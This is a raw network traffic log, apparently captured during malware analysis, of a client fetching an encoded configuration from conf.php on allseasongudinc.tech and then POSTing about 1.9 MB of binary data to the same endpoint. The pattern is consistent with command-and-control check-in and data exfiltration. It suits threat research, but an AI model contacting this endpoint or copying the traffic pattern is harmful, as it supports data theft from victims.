 GET /ImgcsQGM6ZclLvqr/conf.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Host: allseasongudinc.tech

HTTP/1.1 200 OK
Server: nginx
Date: Tue, 27 Aug 2019 13:52:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.1.28

194
KwV4X3wlPk10s8hXH869gjRybIA8vP7vCwSm1Z2WW5LpEMiELVOQvustrfDp9B9igx9Jz8+noWaPlvipqvlX1nEJsgEGpkK29iHNRB5rmSyH9hPAko1ndCVOfVjGwUO/
THlWJSdlDlb0FyJA2+ji7xH/Hlcwx38AIJ1SHUpp+hYHUnavdTv5uJnIAoB23+3dt7f1I54mr2Pp+eddWPHgFeIL/
2BeLqaWQL1IzY1EqZhS9oIluDYmojSWgWeu6mecE5suxDRksh0KOyA7518HX4ziYflt6gBOa+daqP42C7K7PspsZGUMTRIRKayAQIT84HYmE7a/jRK1twsOz8gdJIrbaOTLaZWx/
4q3Nd8bAB2yH8PvCwRz2YVsmzjBv93n3ksOHYuFtO1GcnOk0Igj
0

POST /ImgcsQGM6ZclLvqr/conf.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/octet-stream
Content-Encoding: binary
Host: allseasongudinc.tech
Content-Length: 1965022

P@F,jbhNH2pUP_s..tzH W-.z.Cb]_u.PBCy9bhNH2pUdoG4PBCy9bhNH2pUdo.r...<|XH :S.7...U 2'.M.4.!Q.:..!@..*.]
.=.q.:.."G..,.eP+...I.%A3L$OI4l+,.B.@.R+rqh{w@.TP.p.5`]+~
.{vA TQ.y8.%
A%]>%m.V.GDq.Acn]v.b{vK.U^D{.GbTVs.ZqsO.[]xx.I_W_q.ir{H3Hbn.t6.-#.q...?p.-.r.7'.
%Q"." I. :)n=<..(G?$7%n..*'E. '.(_9'0%u
..qcE.1;.b~6;
4h;..z4_%)z}...Mxh
'&U^6..h>arqM3T[vy.Fmn\w.c{vM.h[~~.I`R_t
ZqsO.[Xvy8Z_7=.|...so_Zh.g9.YZv.`..HxS+
}.3.S-u..tw8z![~xq6a&I#Y>!+..Sb,!\.{..*.ZssK
h^}p.Ec\et.hqzL
Pb}x.FlQYw.iHpI.UQ~p.z.n<.w...+3&'.u.@d\_~.eH!.W.F-'___U_u.ZtpA.W^vB.@mWVr.bHpI.TQ{~.Cln\w.g{sA.hBDhm6."&.q...?.+$.
.P...%V50..I../<S,.
.5[#-%
e5. ,].&8,([;+&
e..9.z@.!=.f.l7.Mob. .@fn..C"{2JT..=.|=x#=.m.r. V.^z-Z]...&Mc."1t._..`'<..%S?.7@V[Y4.m>
;.qSZ#7.T.F-'___V^s.d{qA.Vb}~.IgRYv.fHpI.SX{q.zfVZv.hpuI.h[~~.Ie\^M.Z..73SF.}.GmQ_s.`lrI.RZw{.Fd\\s.gsqL.ZF..x$$U#.ea.".W.<-
x.z4..*@~!,..hZ.|.DlVWq.ZqtO.U_{{.@_W_..iqwI3QZ{x.Hm\Zu>cruN.RP.B.zu;).r...<f$...~5.^O.F1 !.K> >8V.!.3
]30,
V....[.1..4h.-,.P....]. /;.b...N...:E8.4..Me";3..Q.}0m .>)&A.'9.P6'D.S.0..(_~!,..hQ|y.zfR^~.gwpO h[~p.IfP_M.arwL.QZ|.
8CeRX~.hsIS3..Dy.@..'.|... i."...^...%L.l. .#).f.^eJ-%E2:.Wx50./~G.n &W5 ,.RL.!%.zlV^p>ctr@.T^...zfTXv.e{ws